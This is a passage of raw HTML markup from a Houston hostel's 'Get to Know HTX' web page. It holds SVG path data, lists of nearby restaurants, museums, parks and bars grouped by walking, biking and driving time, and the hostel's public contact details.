C 285.152344 263.976562 286.660156 263.203125 288.15625 262.417969 Z M 288.191406 245.152344 C 286.726562 245.554688 285.230469 245.9375 283.722656 246.304688 C 283.746094 248.761719 283.828125 251.21875 283.894531 253.664062 C 285.230469 253.480469 286.476562 252.9375 287.707031 252.351562 C 287.855469 252.257812 288.007812 252.234375 288.15625 252.210938 C 288.15625 248.519531 288.15625 245.53125 288.15625 245.53125 C 288.15625 245.382812 288.179688 245.277344 288.191406 245.152344 Z M 300.382812 209.511719 C 296.226562 205.714844 291.921875 202 287.535156 198.355469 C 283.515625 201.390625 280.234375 205.183594 276.675781 208.644531 C 279.253906 210.988281 281.890625 213.222656 284.679688 215.175781 C 290.007812 213.628906 295.144531 211.484375 300.382812 209.511719 Z M 295.847656 258.429688 C 295.203125 253.351562 295.871094 248.230469 295.121094 243.167969 C 294.199219 243.46875 293.269531 243.746094 292.371094 244 C 291.621094 244.21875 290.863281 244.425781 290.089844 244.644531 C 290.195312 244.875 290.285156 245.152344 290.285156 245.53125 C 290.285156 249.488281 290.285156 255.695312 290.285156 261.289062 C 291.265625 260.769531 292.21875 260.261719 293.199219 259.730469 C 294.074219 259.257812 294.972656 258.855469 295.847656 258.429688 Z M 300.9375 247.285156 C 300.9375 244.898438 300.9375 242.695312 300.9375 241.183594 C 300.015625 241.53125 299.082031 241.839844 298.183594 242.164062 C 298.484375 244.171875 298.574219 246.203125 298.585938 248.242188 C 299.417969 247.988281 300.234375 247.734375 300.9375 247.285156 Z M 300.9375 256.019531 C 300.9375 254.4375 300.9375 252.601562 300.9375 250.746094 C 300.867188 250.769531 300.808594 250.804688 300.71875 250.828125 C 299.980469 251.070312 299.253906 251.277344 298.609375 251.679688 C 298.609375 253.433594 298.679688 255.210938 298.863281 256.929688 C 299.554688 256.628906 300.257812 256.339844 300.9375 256.019531 Z M 308.351562 218.195312 C 308.132812 216.707031 307.949219 215.207031 307.777344 213.699219 C 296.90625 217.066406 286.902344 222.429688 275.480469 223.339844 C 275.457031 223.386719 275.421875 223.457031 275.375 223.492188 C 275.398438 225.199219 275.433594 227.355469 275.582031 229.382812 C 287.003906 226.144531 297.988281 222.683594 308.351562 218.195312 Z M 305.195312 254.136719 C 306.820312 253.457031 308.433594 252.753906 310.066406 252.050781 C 309.964844 247.367188 308.960938 242.8125 308.5 238.171875 C 307.382812 238.648438 306.277344 239.109375 305.195312 239.546875 C 305.195312 245.003906 305.195312 248.96875 305.195312 254.136719 Z M 312.058594 196.695312 C 315.246094 194.34375 318.632812 192.164062 321.535156 189.429688 C 311.945312 188.171875 302.339844 186.867188 292.417969 186.855469 C 291.265625 186.855469 290.457031 186.335938 289.941406 185.632812 C 288.15625 187.640625 286.785156 190.121094 285.703125 192.507812 C 290.964844 196.558594 296.125 200.722656 301.121094 205.09375 C 304.722656 202.242188 308.351562 199.417969 312.058594 196.695312 Z M 312.242188 242.636719 C 313.058594 242.292969 313.867188 241.957031 314.671875 241.609375 C 314.589844 239.546875 314.546875 237.46875 314.523438 235.40625 C 313.496094 235.890625 312.484375 236.386719 311.460938 236.847656 C 311.515625 236.984375 311.5625 237.113281 311.585938 237.25 C 311.734375 239.074219 311.988281 240.859375 312.242188 242.636719 Z M 314.949219 249.949219 C 315.039062 249.894531 315.097656 249.824219 315.191406 249.765625 C 315.039062 248.1875 314.925781 246.582031 314.820312 244.980469 C 314.121094 245.257812 313.394531 245.578125 312.714844 245.9375 C 312.921875 247.503906 313.09375 249.097656 313.1875 250.675781 C 313.671875 250.46875 314.1875 250.25 314.671875 250.019531 C 314.777344 249.972656 314.867188 249.972656 314.949219 249.949219 Z M 319.152344 255.246094 C 319.3125 255.117188 319.484375 254.992188 319.65625 254.863281 C 318.507812 254.136719 317.296875 253.515625 316.078125 252.878906 C 308.003906 256.546875 299.910156 259.765625 292.070312 263.976562 C 286.761719 266.835938 281.464844 269.546875 275.929688 271.738281 C 275.652344 271.980469 275.285156 272.109375 274.949219 272.132812 C 273.820312 272.558594 272.667969 272.960938 271.542969 273.34375 C 272.578125 274.09375 273.648438 274.773438 274.878906 275.199219 C 290.5625 270.585938 304.472656 262.523438 319.035156 255.394531 C 319.082031 255.347656 319.105469 255.289062 319.152344 255.246094 Z M 319.886719 263.78125 C 320.300781 261.945312 320.511719 260.066406 320.636719 258.175781 C 306.382812 265.152344 292.714844 272.960938 277.503906 277.714844 C 277.503906 279.214844 277.503906 281.578125 277.503906 283.609375 C 279.566406 282.8125 281.617188 282.027344 283.675781 281.199219 C 294.570312 276.6875 307.832031 272.8125 317.402344 265.730469 C 318.230469 265.082031 319.058594 264.449219 319.886719 263.78125 Z M 322.007812 252.648438 C 321.832031 250.894531 321.636719 249.167969 321.558594 247.503906 C 321.234375 242.335938 321.015625 237.191406 320.9375 232.027344 C 319.855469 232.648438 318.757812 233.226562 317.675781 233.800781 C 317.675781 233.859375 317.699219 233.90625 317.722656 233.976562 C 317.722656 239.523438 317.90625 245.023438 318.449219 250.527344 C 319.65625 251.195312 320.855469 251.855469 322.007812 252.648438 Z M 324.261719 236.996094 C 325.390625 236.339844 326.519531 235.660156 327.648438 234.988281 C 327.429688 232.84375 327.152344 230.6875 326.84375 228.507812 C 325.921875 229.109375 324.988281 229.683594 324.042969 230.238281 C 324.066406 230.320312 324.089844 230.410156 324.113281 230.515625 C 324.113281 232.671875 324.195312 234.828125 324.261719 236.996094 Z M 327.28125 245.300781 C 327.601562 245.175781 327.949219 245.128906 328.257812 245.152344 C 328.179688 242.9375 328.074219 240.734375 327.925781 238.554688 C 326.773438 239.257812 325.597656 239.960938 324.390625 240.585938 C 324.46875 242.636719 324.574219 244.679688 324.710938 246.753906 C 325.5625 246.238281 326.394531 245.707031 327.28125 245.300781 Z M 325.574219 258.980469 C 326.542969 258.105469 327.5 257.207031 328.429688 256.316406 C 328.429688 253.628906 328.417969 250.976562 328.351562 248.359375 C 327.523438 248.808594 326.714844 249.292969 325.875 249.765625 C 325.5625 249.949219 325.242188 249.972656 324.941406 249.925781 C 325.21875 252.914062 325.597656 255.996094 325.574219 258.980469 Z M 329.628906 176.269531 C 334.121094 176.3125 338.621094 176.613281 343.113281 176.972656 C 337.25 156.335938 313.394531 144.492188 298.335938 130.984375 C 279.140625 113.761719 257.609375 100.957031 232.335938 95.007812 C 228.375 97.890625 224.242188 100.578125 220.246094 103.324219 C 215.238281 106.785156 211.152344 111.15625 206.570312 114.996094 C 223.953125 121.445312 239.519531 129.378906 254.179688 141.226562 C 267.8125 152.265625 281.617188 162.253906 291.667969 176.523438 C 291.898438 176.117188 292.3125 175.839844 292.945312 175.921875 C 305.21875 177.191406 317.332031 176.164062 329.628906 176.269531 Z M 314.351562 215.449219 C 326.347656 209.625 337.378906 202.128906 347.070312 191.679688 C 339.828125 191.609375 332.667969 190.847656 325.519531 189.949219 C 325.519531 189.949219 325.519531 189.972656 325.496094 189.992188 C 322.871094 192.980469 319.601562 195.117188 316.398438 197.433594 C 312.058594 200.617188 307.753906 203.882812 303.539062 207.238281 C 303.847656 207.503906 304.148438 207.792969 304.472656 208.070312 C 305.679688 207.664062 306.921875 207.25 308.179688 206.914062 C 309.859375 205.4375 313.441406 206.222656 313.714844 209.257812 C 313.914062 211.332031 314.121094 213.398438 314.351562 215.449219 Z M 331.609375 253.179688 C 332.53125 252.234375 333.441406 251.300781 334.339844 250.34375 C 334.015625 241.820312 332.53125 233.421875 332.160156 224.898438 C 331.332031 225.496094 330.503906 226.097656 329.652344 226.671875 C 329.710938 226.800781 329.777344 226.925781 329.824219 227.101562 C 331.160156 235.71875 331.527344 244.34375 331.609375 253.179688 Z M 339.425781 226.246094 C 339.128906 224.171875 338.769531 222.105469 338.34375 220.054688 C 337.320312 220.929688 336.273438 221.761719 335.222656 222.601562 C 335.246094 222.683594 335.269531 222.761719 335.269531 222.878906 C 335.316406 224.667969 335.421875 226.453125 335.546875 228.253906 C 336.941406 227.78125 338.207031 227.054688 339.425781 226.246094 Z M 340.40625 235.660156 C 340.277344 233.675781 340.105469 231.703125 339.898438 229.742188 C 338.621094 230.492188 337.25 231.148438 335.824219 231.519531 C 335.996094 233.328125 336.191406 235.164062 336.398438 236.984375 C 337.828125 236.917969 339.082031 236.191406 340.40625 235.660156 Z M 340.726562 243.0625 C 340.683594 241.714844 340.636719 240.375 340.578125 239.027344 C 339.324219 239.558594 338.101562 240.054688 336.746094 240.15625 C 336.976562 242.441406 337.195312 244.726562 337.355469 247.03125 C 338.046875 246.257812 338.726562 245.5 339.382812 244.703125 C 339.851562 244.171875 340.277344 243.617188 340.726562 243.0625 Z M 348.328125 230.421875 C 348.097656 226.628906 347.695312 222.832031 347.050781 219.074219 C 346.691406 216.960938 346.09375 214.933594 345.667969 212.867188 C 344.21875 214.503906 342.683594 216.085938 341.074219 217.609375 C 341.074219 217.628906 341.085938 217.628906 341.085938 217.640625 C 342.707031 224.644531 343.457031 231.75 343.769531 238.902344 C 345.585938 236.167969 347.050781 233.328125 348.328125 230.421875 Z M 350.847656 223.511719 C 353.128906 215.933594 354.105469 207.953125 354.488281 199.765625 C 352.839844 203.257812 350.78125 206.570312 348.328125 209.683594 C 348.375 209.796875 348.417969 209.855469 348.417969 209.960938 C 348.730469 213.871094 350.101562 217.710938 350.605469 221.621094 C 350.699219 222.257812 350.757812 222.902344 350.847656 223.511719 Z M 360.578125 178.230469 C 356.59375 168.160156 347.476562 160.222656 340.476562 152.265625 C 331.757812 142.332031 322.0625 133.613281 311.78125 125.355469 C 299.855469 115.769531 287.132812 108.894531 273.175781 102.722656 C 261.972656 97.777344 250.171875 94.328125 238.96875 89.503906 C 238.796875 89.816406 238.566406 90.117188 238.21875 90.417969 C 237.367188 91.144531 236.492188 91.824219 235.628906 92.503906 C 261.824219 99.207031 283.019531 113.359375 303.273438 131.109375 C 318.507812 144.445312 340.933594 155.804688 346.414062 176.820312 C 346.449219 176.972656 346.4375 177.121094 346.4375 177.25 C 351.148438 177.652344 355.847656 178.03125 360.578125 178.230469 Z M 362.246094 184.101562 C 362.097656 183.199219 361.902344 182.324219 361.660156 181.46875 C 350.953125 181.113281 340.347656 179.335938 329.628906 179.464844 C 317.894531 179.601562 306.222656 180.304688 294.5 179.253906 C 294.523438 179.300781 294.546875 179.335938 294.546875 179.382812 L 294.546875 180.488281 C 317.457031 180.984375 339.195312 188.265625 362.246094 184.101562 Z M 368.925781 186.683594 C 369.039062 188.4375 367.921875 189.429688 366.609375 189.695312 C 366.390625 189.796875 366.140625 189.878906 365.863281 189.949219 C 364.261719 190.269531 362.683594 190.546875 361.097656 190.777344 C 360.96875 210.132812 359.425781 231.320312 346.195312 246.605469 C 339.253906 254.609375 331.910156 262.878906 323.367188 269.203125 C 314.164062 276.03125 303.148438 279.917969 292.667969 284.335938 C 269.5625 294.046875 246.742188 301.003906 221.753906 303.863281 C 208.550781 305.398438 195.171875 303.734375 181.917969 303.492188 C 170.117188 303.308594 161.445312 300.703125 150.644531 296.839844 C 131.476562 315.316406 97.761719 284.589844 82.828125 272.640625 C 68.875 261.496094 52.535156 251.679688 41.265625 237.5625 C 31.292969 225.023438 22.441406 211.113281 15.578125 196.648438 C 15.152344 195.773438 15.152344 194.917969 15.40625 194.167969 C 15.347656 193.894531 15.300781 193.59375 15.324219 193.257812 C 15.65625 185.125 15.023438 176.222656 16.335938 168.183594 C 17.085938 163.511719 19.386719 160.175781 23.417969 159.046875 C 23.246094 153.542969 23.773438 148.078125 23.84375 142.574219 C 23.84375 142.148438 23.925781 141.757812 24.050781 141.421875 C 24.546875 126.382812 29.210938 112.5625 42.289062 103.714844 C 59.132812 92.296875 76.347656 89.238281 95.792969 86.230469 C 95.816406 86.21875 95.816406 86.21875 95.816406 86.195312 C 95.863281 85.59375 95.910156 85.019531 95.910156 84.417969 C 95.910156 84.015625 95.988281 83.609375 96.140625 83.242188 C 96.265625 82.457031 96.691406 81.707031 97.488281 81.109375 C 109.171875 72.6875 123.933594 70.253906 137.980469 68.949219 C 138.234375 68.925781 138.488281 68.925781 138.707031 68.949219 C 139.742188 68.882812 140.789062 69.308594 141.445312 70.53125 C 143.242188 73.898438 143.691406 77.613281 143.796875 81.351562 C 159.59375 80.945312 175.378906 77.949219 191.164062 79.941406 C 203.757812 81.511719 215.6875 84.613281 227.269531 89.839844 C 227.570312 89.964844 227.800781 90.140625 228.019531 90.3125 C 229.976562 88.90625 231.898438 87.453125 233.707031 85.894531 C 233.855469 85.492188 234.085938 85.121094 234.410156 84.820312 C 234.535156 84.695312 234.6875 84.613281 234.8125 84.488281 C 235.410156 83.207031 236.816406 82.203125 238.449219 82.457031 C 239.175781 82.480469 239.890625 82.757812 240.453125 83.207031 C 255.328125 89.910156 271.117188 94.40625 285.921875 101.535156 C 299.210938 107.9375 310.734375 115.976562 322.007812 125.503906 C 333.867188 135.527344 344.769531 146.691406 354.867188 158.515625 C 361.960938 166.808594 368.1875 175.460938 368.925781 186.683594 Z M 218.496094 243.769531 C 201.410156 243.871094 183.5625 244.539062 166.949219 239.777344 C 166.730469 239.707031 166.523438 239.648438 166.304688 239.582031 C 166.074219 239.628906 165.796875 239.628906 165.523438 239.558594 C 164.09375 239.222656 162.722656 238.703125 161.386719 238.128906 C 148.734375 234.230469 136.128906 229.363281 123.910156 223.558594 C 123.53125 223.511719 123.128906 223.410156 122.769531 223.0625 C 122.726562 223.015625 122.65625 222.960938 122.597656 222.902344 C 105.742188 214.757812 89.773438 204.792969 75.714844 193.015625 C 63.914062 183.121094 53.320312 171.976562 43.992188 159.679688 C 39.113281 153.246094 33.816406 146.714844 30.535156 139.472656 C 30.464844 140.546875 30.429688 141.628906 30.40625 142.738281 C 30.40625 143.175781 30.316406 143.53125 30.1875 143.867188 C 30.164062 144.363281 30.164062 144.835938 30.140625 145.320312 C 33.214844 151.710938 38.351562 156.613281 42.164062 162.566406 C 47.125 170.292969 52.386719 177.929688 59.226562 184.121094 C 72.6875 196.328125 87.113281 207.042969 102.300781 216.9375 C 109.21875 221.472656 115.839844 226.730469 123.195312 230.5625 C 132.097656 235.164062 141.34375 237.425781 150.84375 240.261719 C 166.902344 245.09375 182.734375 250.320312 199.707031 250.597656 C 228.042969 251.070312 258.242188 249.949219 285.703125 242.546875 C 309.859375 236.015625 344.34375 220.445312 353.253906 194.296875 C 332.011719 218.4375 300.335938 229.1875 270.449219 237.46875 C 252.601562 242.417969 237.011719 243.664062 218.496094 243.769531 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							NRG						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						6 MILES AWAY
NINE-MINUTE DRIVE
40-MINUTE BIKE RIDE					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0cb8ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0cb8ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2580780" data-id="2580780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fc8117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fc8117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3169f89" data-id="3169f89" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5a9959 elementor-widget elementor-widget-image" data-id="d5a9959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1454" alt="Untitled design 1 - Get to Know HTX" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png 512w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1-300x300.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" title="Get to Know HTX 1" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png"><noscript><img decoding="async" width="512" height="512" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png" class="attachment-full size-full wp-image-1454" alt="Untitled design 1 - Get to Know HTX" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1.png 512w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1-300x300.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" title="Get to Know HTX 1"></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6492c38 elementor-widget elementor-widget-heading" data-id="6492c38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">*Less than a 10-minute walk:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b1e9161 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1e9161" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-store"></i>						</span>
										<span class="elementor-icon-list-text">Axelrad Beer Garden</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pizza-slice"></i>						</span>
										<span class="elementor-icon-list-text">Luigi’s pizza</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">US Post Office</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-coffee"></i>						</span>
										<span class="elementor-icon-list-text">Retrospect Coffee Bar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dumpster-fire"></i>						</span>
										<span class="elementor-icon-list-text">Green Seed Vegan Restaurant</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender"></i>						</span>
										<span class="elementor-icon-list-text">Café 4212</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f147632" data-id="f147632" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c41dd4 elementor-widget elementor-widget-image" data-id="7c41dd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1458" alt="Untitled design 4 - Get to Know HTX" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4.png 512w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4-300x300.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" title="Get to Know HTX 2" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4.png"><noscript><img decoding="async" width="512" height="512" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4.png" class="attachment-full size-full wp-image-1458" alt="Untitled design 4 - Get to Know HTX" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4.png 512w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4-300x300.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-4-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" title="Get to Know HTX 2"></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-bbe123a elementor-widget elementor-widget-heading" data-id="bbe123a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">*Less than a 10-minute bike ride:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-da89c19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da89c19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-place-of-worship"></i>						</span>
										<span class="elementor-icon-list-text">Museum of Fine Arts Houston</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tree"></i>						</span>
										<span class="elementor-icon-list-text">Houston Museum of Natural Science</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Holocaust Museum</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dharmachakra"></i>						</span>
										<span class="elementor-icon-list-text">Contemporary Arts Museum</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-drum-steelpan"></i>						</span>
										<span class="elementor-icon-list-text">Hermann Park</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-igloo"></i>						</span>
										<span class="elementor-icon-list-text">Houston Zoo</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-school"></i>						</span>
										<span class="elementor-icon-list-text">University of Houston</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-school"></i>						</span>
										<span class="elementor-icon-list-text">Texas Southern University</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-drum"></i>						</span>
										<span class="elementor-icon-list-text">Ensemble Theater</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db62653" data-id="db62653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c3bda3 elementor-widget elementor-widget-image" data-id="9c3bda3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1457" alt="Untitled design 3 - Get to Know HTX" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3.png 512w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3-300x300.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" title="Get to Know HTX 3" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3.png"><noscript><img loading="lazy" decoding="async" width="512" height="512" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3.png" class="attachment-full size-full wp-image-1457" alt="Untitled design 3 - Get to Know HTX" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3.png 512w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3-300x300.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/Untitled-design-3-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" title="Get to Know HTX 3"></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-7ec5c6f elementor-widget elementor-widget-heading" data-id="7ec5c6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">*Less than a 10-minute drive:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b0543f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0543f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-galactic-republic"></i>						</span>
										<span class="elementor-icon-list-text">Leon’s Lounge</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-galactic-republic"></i>						</span>
										<span class="elementor-icon-list-text">Rose Gold Lounge</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-beer"></i>						</span>
										<span class="elementor-icon-list-text">Beer Market Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-water"></i>						</span>
										<span class="elementor-icon-list-text">Reef</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-stroopwafel"></i>						</span>
										<span class="elementor-icon-list-text">Proof Roof-top Lounge</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-store"></i>						</span>
										<span class="elementor-icon-list-text">Gloria’s Restaurant</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-microphone"></i>						</span>
										<span class="elementor-icon-list-text">Spotlight Karaoke</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bde7b61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bde7b61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fcbc6d" data-id="7fcbc6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f2ad7 elementor-widget elementor-widget-heading" data-id="79f2ad7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">connect with us on social</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2dadfc5 elementor-widget elementor-widget-heading" data-id="2dadfc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Contact information</span>				</div>
				</div>
				<div class="elementor-element elementor-element-beaaadd elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="beaaadd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"> +1 281 501 9610</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Reservations.Houston@wanderstayhotels.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Reservations.Houston@wanderstayhotels.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4018 Chartres St. Houston, TX 77004</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9676840 elementor-shape-circle e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9676840" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
